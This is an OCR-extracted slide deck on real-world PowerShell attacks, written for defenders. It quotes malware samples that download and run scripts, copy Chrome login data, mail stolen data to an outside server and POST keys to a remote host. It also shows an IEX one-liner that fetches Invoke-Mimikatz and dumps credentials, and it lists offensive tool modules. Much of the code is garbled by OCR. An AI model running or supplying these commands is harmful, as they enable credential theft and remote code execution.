

<https://www.carbonblack.com/wp-content/uploads/2016/04/Cb-Powershell-Deep-Dive-A-United-Threat-Research-Report.pdf>



# Real-world PowerShell attacks

Sean Metcalf (@Pyrotek3) 26

## "PowerWare" MS Office Macro -> PowerShell



powershell.exe

# Microsoft Office Macros (VBA)

- Many organizations are compromised by a single Word/Excel document.
- Office Macro = Code

[https://www.fireeye.com/blog/threat-research/2015/10/macros\\_galore.html](https://www.fireeye.com/blog/threat-research/2015/10/macros_galore.html)

```
All CLIDI MESURE MEY!
                                       Dim sAtspcs
                                       Dim CdXsGtmdim
                                       Dim obsCoii
                                       Dim sBwuudw
                                       Dim avxBwuudwk
                                       Dim key
                                       Dim sXtrIeorsge
                                       Dim sXtr2Ieorsge
                                11
                                       key = "mastereeoripqq"Function YYTrankXt(str)
                                        Dim lenKey, KeyPos, LenStr, x, Newstr, y1, y2
                                        Newstr = \dotslenKey = Len(key)KeyPos = 1LenStr = Len(Str)str=StrReverse(str)
                                        For x = LenStr To 1 Step -1y1 = asc(Mid(str, x, 1))y2 = \text{Asc(Mid(key, KeyPos, 1))}Newstr = Newstr & chr(y1 - y2)
                                             KeyPos = KeyPos + 1If KeyPos > lenKey Then KeyPos = 1
                                             Next
                                             Newstr=StrReverse(Newstr)
                                             YYTrankXt = Newstr31
                                32
                                       End Function
                                33
                                       sBwuudw = yyTrankxt("< \mathbf{1}'\mathbf{\epsilon}")
                                       dim xcasa: Set xcasa = createobject(yyTrankxt("Q殧±øQùE-fl/‡flf<i"))
                                       Dim objWMIService, WshNetwork
                                       Set WshNetwork = WScript.CreateObject(yyTrankxt("y", IΥ٥æὐΕ/ΥΥ'ι[|"))
                                       If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("E., em-
                                        WScript.Quit
                                        End If
                                       If (WshNetwork.ComputerName & WshNetwork.UserName = yyTrankxt("fl-A'oE
                                        WScript.Quit
                                        End If
Sean Metcalf (@Pyrotek3) 48 If (WshNetwork.ComputerName & WshNetwork.UserName = yygrankxt("-v'fQu
```
End If

# ActivePower: Data Stealing Campaign

#### Download & Inject Malware

cmd /c "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Unrestricted -NoProfile -windowstyle hidden -command "try{(new-object System.Net.WebClient).DownloadFile(" \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_" C:\Users\admin\AppData\Roaming\74.ps1");Invoke-Expression

#### Grab Passwords

cd Senv:USERPROFILE

Copy-Item -Path %appdata%\.\AppData\Roaming\Microsoft\Protect -Recurse %appdata%\.\AppData\Roaming\Microsoft\f87a99fdf63f\microsoft -ErrorAction silentlyContinue Copy-Item -Path %appdata%\.\AppData\Local\Google\Chrome\User Data\Default\Login Data` -Destination '%appdata%\..\AppData\Roaming\Microsoft\f87a99fdf63f\chrome' -ErrorAction<br>SfileSaveDir = '%appdata%\..\AppData\Roaming\Micr

#### Check for VM Execution

powershell -Command ":(Get-Process|Select-String -pattern VBoxService.VBoxTrav.Proxifier.prl cc.prl tools.vmusrvc.vmsrvc.vmtoolsd).count

#### Update Infection Count

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Command (New-Object System.Net.WebClient).DownloadData(http://www.eusycounter.com/counter\_php?

[https://www.fireeye.com/blog/threat-research/2015/12/uncovering\\_activepower.html](https://www.fireeye.com/blog/threat-research/2015/12/uncovering_activepower.html)

<sup>29</sup> Sean Metcalf (@Pyrotek3)

#### ActivePower: Data Stealing Campaign - Recon

Sdate = (get-date).ToString('d.M.y ? HH:mm:ss')<br>Sstyle = "<style> table\_td{padding-right: 10px;text-align: left;}#body {padding:50px;font-family: Helvetica; font-size: 12pt; border: SReport = ConvertTo-Html -Title 'Recon Report' -Head Sstyle > SfileSaveDir'/CompInfo.html' SReport = SReport +"<div id=body><h1>??????</h1><hr size=2><br><h3> ???? ????????? SDate </h3><br></ \$SysBootTime = Get-WmiObject win32\_OperatingSystem SBootTime = \$SysBootTime.ConvertToDateTime(\$SysBootTime.LastBootUpTime) SSysserialNo = (Get-WmiObject -Class Win32\_OperatingSystem -ComputerName Senv:COMPUTERNAME) SSerialno = SSysserialno.serialnumber SSysInfo = Get-WmiObject -class Win32\_ComputerSystem -namespace root/CIMV2 | Select Manufacturer, Model SSysManufacturer = SSysInfo.Manufacturer  $$Systemode] = $System6, Model$ \$05 = (Get-WmiObject Win32\_OperatingSystem -computername \$env:COMPUTERNAME ).caption Sdisk = Get-wmiobject win32\_LogicalDisk -Filter "DeviceID='C:"  $$HD = [math]::truncate(5disk. 5ize / 1GB)$  $S$ FreeSpace =  $[math]::$ truncate(Sdisk.FreeSpace / 1GB) SSysRam = Get-WmiObject -Class Win32\_OperatingSystem -computername Senv:COMPUTERNAME | Select TotalVisibleMemorySize SRam = [Math]::Round(SSysRam.TotalVisibleMemory5ize/1024KB) Ssyscpu = Get-wmiobject win32\_Processor | Select Name Scpu = SSyscpu. Name SHardSerial = Get-WMIObject win32\_BIOS -Computer Senv:COMPUTERNAME | select SerialNumber SHardSerialNo = SHardSerial.SerialNumber \$SysCdDrive = Get-wmiObject Win32\_CDROMDrive |select Name SgraphicsCard = gwmi win32\_videoController |select Name<br>Sgraphics = SgraphicsCard. Name SSyscdorive = Get-wmiobject win32\_cDROMDrive |select -first 1  $SDFiveLetter = SCDDrive.Drive$ SDriveName = SCDDrive.Caption  $50$ isk =  $50$ riveLetter +  $'$  +  $50$ riveName SFirewall = New-Object -com HNetCfg.FwMgr SFireProfile = SFirewall.LocalPolicy.CurrentProfile SFireProfile = SFireProfile.FirewallEnabled SReport = SReport + "<div id=left><h3>Computer Information</h3><br><table><tr><td>Operating System</td><td>Sos</td></tr><tr><td>505</td></tr><td>605 Se SReport >> SfileSaveDir'/CompInfo.html' sleep -seconds 5 [https://www.fireeye.com/blog/threat-research/2015/12/uncovering\\_activepower.html](https://www.fireeye.com/blog/threat-research/2015/12/uncovering_activepower.html)

# ActivePower: Data Stealing Campaign

Zip Data

- 57 sleep -seconds 5<br>copy-ToZip(\$fileSaveDir)

#### Send Data

SSMIPINTO = New-ODJect Net.Mail.SmtpClient(SSmtpServer, 587)<br>\$SMTPInfo.EnableSsl = \$true<br>\$SMTPInfo.Credentials = New-Object System.Net.NetworkCredential(')<br>\$ReportEmail = New-Obiect System.Net.Mail.MailMessage @yandex.ru

[https://www.fireeye.com/blog/threat-research/2015/12/uncovering\\_activepower.html](https://www.fireeye.com/blog/threat-research/2015/12/uncovering_activepower.html)

## ActivePower: Data Stealing Campaign

#### Encrypted Data

```
function rc4 (
         param(
         [Byte[]] Sdata,[Byte[]] Skey
         [Byte]]]Sbuffer = New-Object Byte[] Sdata.Length
         $data.CopyTo($buffer, 0)
         [Byte[]]Ss = New-Object Byte[] 256;
         [Byte[]]$k = New-Object Byte[] 256;
         for (S_1 = 0; S_1 - l_1; 256; S_1++)S<sub>5</sub>[S<sub>1</sub>] = [Byte]S<sub>1</sub>s_{k}[s_{i}] = s_{key}[s_{i} \; k \; s_{key}].length];$1 - 0.1for (Si = 0; Si - It 256; Si++)$j = (Sj + Ss[Si] + Sk[Si]) \ 256;
         Stemp = Sg[Si]:S = [S_1] = S = [S_1];S = [S_1] = Stemp;
                                      Sean Metcalf (@Pyrotek3) 32
         51 = 51 = 0;
         for (Sx = 0: Sx - 1) Shuffer Length: Sx++1
```
[https://www.fireeye.com/blog/threat-research/2015/12/uncovering\\_activepower.html](https://www.fireeye.com/blog/threat-research/2015/12/uncovering_activepower.html)

### [Code Obfuscation](https://www.carbonblack.com/wp-content/uploads/2016/03/PWa3.png)

rvaldez-mac:powershell ransomware rvaldez\$ cat file.php ??\$GBCSWHJKIYRDVHH = ([ChaR[]](GeT-RandOm -Input  $$(48..57 + 65..90 + 97..122)$  -Count 50)) -join ""  $SSGKPOTTHJMNFDRYJKJ = ([ChaR[]](GeT-RandOm - Input $(48..57 + 65..90 + 97..122) -Count 20)) - join$  $$SQEGJJYRFBNHFFHJ = ([ChaR[]](GeT-RandOm - Input $(48..57 + 65..90 + 97..122) -Count 25)) - join ""$  $$XCJHEDIJGDFJMVD = "http://skycpa.in/pi.php"$ \$HGJHBVSRYUJNBGDRHJ = "string=\$GBCSWHJKIYRDVHH&string2=\$SGKPOTTHJMNFDRYJKJ&uuid=\$SQEGJJYRFBNHFFHJ" \$73848HhjhdRghx67Hhsh = New-Object -ComObject MsXml2.XMLHTTP \$73848HhjhdRghx67Hhsh.open('POST', \$XCJHEDIJGDFJMVD, \$false) \$73848HhjhdRghx67Hhsh.setRequestHeader("C"+"ontent-tYpe", "apPlicAtion/x-www-form-url"+"enCodeD") \$73848HhjhdRghx67Hhsh.setRequestHeader("ConteNt-length", \$post.length) \$73848HhjhdRghx67Hhsh.setRequestHeader("CoNNeCtion", "close") \$73848HhjhdRghx67Hhsh.send(\$HGJHBVSRYUJNBGDRHJ) Start-Sleep 74 [byte[]]\$GHHGWEGHJJKJHFDPOIUTTHJ=[system.Text.Encoding]::Unicode.GetBytes(\$GBCSWHJKIYRDVHH)  $$XXX = 3783 * 18$  $VGHKJJGFERHJJGSDQWD = [Text.Fncoding]:UTF8.GetBytes(SSGKPOTTHJMNFDRYJKJ)$  $$Bnx8Khashs3Hjx96 = new-Object System.Security.Cryptography.RijndaelManagerd$ \$Bnx8Khahs3Hjx96.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes \$GBCSWHJKIYRDVHH, \$VGH \$Bnx8Khahs3Hjx96.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]:: \$Bnx8Khahs3Hjx96.Padding="Zeros" \$Bnx8Khahs3Hjx96.Mode="CBC"

<https://www.carbonblack.com/2016/03/25/threat-alert-powerware-new-ransomware-written-in-powershell-targets-organizations-via-microsoft-word/>

# Real-world PowerShell Attack Tools

- PowerSploit
- Invoke-Mimikatz
- PowerView
- PowerUp
- Nishang
- PS>Attack
- PowerShell Empire
- Metasploit, Cobalt Strike, etc

PowerShell Attack Framework: PowerSploit

- •Description
	- A PowerShell Post-Exploitation Framework used in many PowerShell attack tools.

•Use

- Recon, privilege escalation, credential theft, persistence.
- •Authors
	- Matt Graeber (@Mattifestation)
	- Chris Campbell (@obscuresec)

<https://github.com/PowerShellMafia/PowerSploit>

# PowerShell Attack Framework: PowerSploit

- Invoke-Dilinjection.ps1
- Invoke-Shellcode.ps1
- Invoke-WmiCommand.ps1
- Get-GPPPassword.ps1
- Get-Keystrokes.ps1
- Get-TimedScreenshot.ps1
- Get-VaultCredential.ps1
- Invoke-CredentialInjection.ps1
- Invoke-Mimikatz.ps1
- Invoke-NinjaCopy.ps1
- Invoke-TokenManipulation.ps1
- Out-Minidump.ps1
- VolumeShadowCopyTools.ps1
- Invoke-ReflectivePEInjection.ps1
## PowerShell Attack Tools: Invoke-Mimikatz

- Capabilities
	- Mimikatz execution from PowerShell
		- Credential theft & injection
		- Forged Kerberos ticket creation
		- Much more!
- •Use
	- Credential theft & reuse
	- Persistence
- •Author
	- Joseph Bialek (@clymb3r)

<https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1>

#### Invoke-Mimikatz

PS C:\> IEX <New-Object Net.WebClient>.DownloadString<'https://raw.githubusercontent.com/mat er/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds

.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)  $^{\sim}$  ##. -## \ ## ##  $/$ \* \* \* Benjamin DELPY 'gentilkiwi' < benjamin@gentilkiwi.com > ヽ ノ ## '## u ##' http://blog.gentilkiwi.com/mimikatz  $(oe.eo)$ with 15 modules  $* * *$ '#####'

mimikatz(powershell) # sekurlsa::logonpasswords



## PowerShell Attack Tools: PowerView

### •Description

- Pure PowerShell domain/network situational awareness tool.
- Now part of PowerSploit.
- •Use
	- Recon
- •Author
	- Will Schroeder (@HarmJ0y)

<https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView>

## PowerShell Attack Tools: PowerView

- Get-NetUser
- Get-NetGroup
- Get-NetGroupMember
- Get-NetLocalGroup
- Get-NetSession
- •Invoke-UserHunter
- Get-NetOU
- Find-GPOLocation
- Get-NetGPOGroup
- Get-ObjectACL
- Add-ObjectACL
- Invoke-ACLScanner
- Set-ADObject
- Invoke-DowngradeAccount
- Get-NetForest
- Get-NetForestTrust
- Get-NetForestDomain
- Get-NetDomainTrust
- Get-MapDomainTrust

<https://github.com/HarmJ0y/CheatSheets/blob/master/PowerView.pdf>

## PowerShell Attack Tools: PowerUp

- •Description
	- Identifies methods of local Privilege Escalation.
	- Part of PowerShell Empire.
- •Use
	- Privilege Escalation
- •Author
	- Will Harmjoy (@harmj0y)

<https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerUp>

## PowerShell Attack Tools: PowerUp

- •Get-ServiceUnquoted
- •Get-ServiceFilePermission
- •Get-ServicePermission
- •Invoke-ServiceAbuse
- •Install-ServiceBinary
- •Get-RegAutoLogon
- •Get-VulnAutoRun
- •Get-VulnSchTask
	- •Get-UnattendedInstallFile
	- •Get-WebConfig
	- •Get-ApplicationHost
	- Get-RegAlwaysInstallElevated

<https://github.com/HarmJ0y/CheatSheets/blob/master/PowerUp.pdf>

## PowerShell Attack Framework: Nishang

- •Description
	- PowerShell for penetration testing and offensive security.
- •Use
	- Recon, Credential Theft, Privilege Escalation, Persistence
- •Author
	- Nikhil Mitt (@nikhil\_mitt)

<https://github.com/samratashok/nishang>

## PowerShell Attack Tools: Nishang

- Get-Unconstrained
- Add-RegBackdoor
- Add-ScrnSaveBackdoor
- Gupt-Backdoor
- Invoke-ADSBackdoor
- Enabled-DuplicateToken
- Invoke-PsUaCme
- Remove-Update
- Check-VM
- Copy-VSS
- Get-Information
- Get-LSASecret
- Get-PassHashes
- Invoke-Mimikatz
- Show-TargetScreen
- Port-Scan
- Invoke-PoshRatHttp
- Invoke-PowerShellTCP
- Invoke-PowerShellWMI
- Add-Exfiltration
- Add-Persistence
- Do-Exfiltration
- $\text{Sean Metcalf (@Pvrotek3)}$  Start-CaptureServer

## PowerShell Attack Platform: PS>Attack

### •Description

• Self contained custom PowerShell console which includes many offensive PowerShell tools.

•Use

- Recon, Credential Theft, Privilege Escalation, Data Exfiltration
- •Author
	- Jared Haight (@jaredhaight)

<https://github.com/jaredhaight/psattack>

## PowerShell Attack Platform: PS>Attack

- Powersploit
	- Invoke-Mimikatz
	- Get-GPPPassword
	- Invoke-NinjaCopy
	- Invoke-Shellcode
	- Invoke-WMICommand
	- VolumeShadowCopyTools
- PowerTools
	- PowerUp
	- PowerView
- •Nishang
	- Gupt-Backdoor
	- Do-Exfiltration
	- DNS-TXT-Pwnage
	- Get-Information
	- Get-WLAN-Keys
	- Invoke-PsUACme
- Powercat
- •Inveigh

## PowerShell Attack Platform: Empire

- Current Version: 1.5 (3/31/2016)
- Capabilities
	- PowerShell based Remote Access Trojan (RAT).
	- Python server component (Kali Linux).
	- AES Encrypted C2 channel.
	- Dumps and tracks credentials in database.
- Use
	- Integrated modules providing Initial Exploitation, Recon, Credential Theft & Reuse, as well as Persistence.
- Authors
	- Will Schroeder (@harmj0y)
	- Justin Warner (@sixdub)
	- Matt Nelson (@enigma0x3)  $\bullet$  Sean Metcalf (@Pyrotek3) 47

### PowerShell Empire [\(http://PowerShellEmpire.com\)](http://powershellempire.com/)

